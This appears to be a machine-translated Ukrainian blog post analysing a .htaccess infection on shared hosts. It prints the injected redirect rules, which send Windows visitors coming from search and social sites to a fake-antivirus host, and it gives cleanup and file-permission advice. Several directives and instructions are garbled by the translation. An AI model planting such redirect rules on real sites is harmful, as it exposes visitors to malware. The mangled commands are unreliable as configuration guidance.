Нова форма вірусу чого я не знаю багато впливає на сайти, розміщені на незахищені сервери де між ними можна «побачити» облікові записи користувачів / субдомени. Зокрема, усі облікові записи хостингу розміщуються в папці "віртуальних доменів“, І право на написання папка користувача "vhosts" надається звичайному користувачеві ... торговим посередником у більшості ситуацій. Це типовий метод веб-серверів, які не використовують WHM / Cpanel.

Купріни

Дія вірусу .Htaccess - зламати .htaccess

вірус зачіпає файли .htaccess Сайт жертви. Рядки додаються / директива до перенаправляти відвідувачів (надходять з yahoo, msn, google, facebook, yaindex, twitter, myspace тощо. сайти та портали з високим трафіком) на деякі сайти, які пропонують "антивірус“. Йдеться про підроблені антивірусиПро якому я писав у передмові до Підроблений антивірус Remover.

Так .htaccess постраждалих (не одержати доступ до URL-адрес рядків контенту нижче)

ErrorDocument 500 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=0

ErrorDocument 502 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=2

ErrorDocument 403 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=3RewriteEngine On

RewriteCond% {HTTP_REFERER}. * Яндекс. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Однокласників. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Vkontakte. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Рамблер. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Tube. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Вікіпедія. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Blogger. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Baidu. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Qq.com. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Myspace. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Twitter. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Facebook. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Google. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Live. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Aol. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Bing. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * MSN. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Amazon. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * EBay. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Linkedin. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Flickr. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * LiveJasmin. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Сосо. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * DoubleClick. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * PornHub. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Orkut. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Живий журнал. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. *wordpress. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Yahoo. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Прошу. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Excite. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * AltaVista. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * MSN. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Netscape. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Hotbot. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Goto. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Infoseek. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Mamma. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Alltheweb. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Lycos. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Пошук. * $ [NC, OR]

RewriteCond %{HTTP_REFERER} .*metacrawler.*$ [NC,OR]

RewriteCond% {HTTP_REFERER}. * Пошта. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. * Dogpile. * $ [NC]ПерепишітьCond% {HTTP_USER_AGENT}. *Windows.*

RewriteRule. * Hxxp: //wwww.peoriavascularsurgery.com/main.php? H =% {HTTP_HOST} & i = J8iiidsar / qmiRj7V8NOyJoXpA == & e = r [R, L]RewriteCond% {} REQUEST_FILENAME!-F

RewriteCond% {} REQUEST_FILENAME!-D

RewriteCond %{REQUEST_FILENAME} !.*jpg$|.*gif$|.*png$

ПерепишітьCond% {HTTP_USER_AGENT}. *Windows.*

RewriteRule. * Hxxp: //wwww.peoriavascularsurgery.com/main.php? H =% {HTTP_HOST} & i = J8iiidsar / qmiRj7V8NOyJoXpA == & e = 4 [R, L]

Ті, хто використовує WordPress вони знайдуть ці рядки у файлі .htaccess від public_html. Крім того, вірус створює. Ідентичні Htaccess в папку WP-зміст.

*Існують також ситуації, в яких замість відбувається peoriavascularsurgery.com dns.thesoulfoodcafe.com або інші адреси.

Що робить цей вірус.



Після перенаправлені, відвідувач зустрічає з розпростертими обіймами повідомлення:

Увага!

Ваш комп’ютер містить різні ознаки наявності вірусів та шкідливих програм. ваш system вимагає негайної антивірусної перевірки!

System Система безпеки забезпечить швидке та безкоштовне сканування ПК на наявність вірусів та шкідливих програм.



Незалежно від того, яку кнопку ми натискаємо, ми переходимо на сторінку "Мій комп'ютер", Створений для наслідування Дизайн XP. Тут автоматично починається "процес сканування", в кінці якого ми виявляємо, що "ми заражені".

Після натискання кнопки ОК або Відміна, він почне скачатиФайлів setup.exe. Це setup.exe є підробленою антивірусної впливаючи на систему. Це буде встановити ряд шкідливих програм, які поширюються віруси додаткові посилання, і до того ж вони в антивірусне програмне забезпечення (також підробка), яку жертві пропонують купити.

Ті, хто вже зв'язався з вірусом можуть використовувати цю форму Підроблений антивірус Remover. Крім того, рекомендується сканувати весь жорсткий диск. Рекомендувати Kaspersky Internet Security або Антивірус Вірус.

Цей тип вірусу вражає відвідувача операційної системи OS Windows XP, Windows Мен Windows 2000, Windows NT Windows 98 si Windows 95. Поки що невідомі випадки зараження операційних систем Windows Приціл так Windows 7.

Як ми можемо видалити цей вірус. Htaccess файл на сервер, і як запобігти інфекції.

1. Аналізу підозрілих файлів і стирання кодів. Щоб переконатися, що файл не лише постраждалі .htaccess краще проаналізувати всі файли . Php si . Js.

2. Переписування файлу. Htaccess і я встановив chmod 644 або 744 з доступом на запис тільки Користувач власника.

3. При створенні облікового запису хостингу для веб-сайту в папку / Головна або / Webroot Це автоматично створить папку, яка часто має ім'я користувача (користувачеві CPanel, FTPІ т.д.). Для запобігання запису даних і передачі вірусів від одного користувача до іншого, рекомендується, щоб кожен користувач папки на вибір:

chmod 644 або 744, 755 – вказано 644.

chown -R ім'я користувача ім'я_теки.

CHGRP-R nume_user nume_folder

LS-все способи перевірки, якщо вони були зроблені правильно. Має з'явитися щось на зразок цього:

drwx - x - x 12 динаміка динаміка 4096 6 травня 14:51 динаміка /

drwx - x - x 10 duran duran 4096 7 березня 07:46 duran /

drwx - x - x 12 пробірка для пробірки 4096 29 січня 11:23 пробірка /

drwxr-xr-x 14 express express 4096 26 лютого 2009 експрес /

drwxr-xr-x 9 ezo ezo 4096 19 травня 01:09 ezo /

drwx - x - x 9 farma farma 4096 19 грудня 22:29 farma /

Якщо один з вищою буде userele FTP Заражені файлиВін не може відправити вірус іншому користувачеві хоста. Це мінімум захисту населення з метою захисту користувачів, розміщених на веб-сервері.

Загальні елементи районах, постраждалих від даного типу вірусу.

Усі постраждалі домени переспрямовують відвідувачів на сайти, що містять доменне ім'я "/main.php? s = 4 & H».

Цей "вірус. Htaccess”Впливає на будь-який тип системи управління вмістом (joomla, WordPress, phpBBІ т.д.), який використовує .htaccess.

.htaccess Вірус зламати та перенаправити.